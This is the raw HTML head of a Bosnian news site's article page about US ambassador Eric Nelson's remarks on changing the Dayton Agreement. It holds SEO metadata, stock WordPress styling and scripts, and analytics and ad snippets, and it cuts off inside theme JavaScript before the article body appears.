

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum
body_size: 82952
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>(VIDEO)Američki ambasador zabrinuo Dodika: Nelson pojasnio kako treba mijenjati Dejtonski sporazum! - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="(VIDEO)Američki ambasador zabrinuo Dodika: Nelson pojasnio kako treba mijenjati Dejtonski sporazum! - BOSNAE" />
	<meta property="og:description" content="Ambasador Eric Nelson kazao je kako Dejtonski sporazum treba mijenjati lokalno i konsenzusom. &#8220;Ustav Bosne i Hercegovine treba se mijenjati lokalno i konsenzusom, to je moguće i već viđeno na primjeru mostarskih izbora&#8221;, kaže američki ambasador u BiH Eric Nelson. On je u emisiji &#8220;Recite Al Jazeeri&#8221; govorio i o inauguraciji i novom mandatu američkog [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2021-01-22T12:59:07+00:00" />
	<meta property="article:modified_time" content="2021-01-22T13:00:51+00:00" />
	<meta property="og:image" content="https://static.klix.ba/media/images/vijesti/b_190904093.jpg?v=1" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://static.klix.ba/media/images/vijesti/b_190904093.jpg?v=1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum#article","isPartOf":{"@id":"https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"(VIDEO)Američki ambasador zabrinuo Dodika: Nelson pojasnio kako treba mijenjati Dejtonski sporazum!","datePublished":"2021-01-22T12:59:07+00:00","dateModified":"2021-01-22T13:00:51+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum"},"wordCount":76,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum#primaryimage"},"thumbnailUrl":"https://static.klix.ba/media/images/vijesti/b_190904093.jpg?v=1","articleSection":["BHVijesti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum","url":"https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum","name":"(VIDEO)Američki ambasador zabrinuo Dodika: Nelson pojasnio kako treba mijenjati Dejtonski sporazum! - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum#primaryimage"},"thumbnailUrl":"https://static.klix.ba/media/images/vijesti/b_190904093.jpg?v=1","datePublished":"2021-01-22T12:59:07+00:00","dateModified":"2021-01-22T13:00:51+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum#primaryimage","url":"https://static.klix.ba/media/images/vijesti/b_190904093.jpg?v=1","contentUrl":"https://static.klix.ba/media/images/vijesti/b_190904093.jpg?v=1","width":"850","height":"567","caption":"(VIDEO)Američki ambasador zabrinuo Dodika: Nelson pojasnio kako treba mijenjati Dejtonski sporazum!"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"(VIDEO)Američki ambasador zabrinuo Dodika: Nelson pojasnio kako treba mijenjati Dejtonski sporazum!"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/36062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=36062' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fvideoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fvideoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
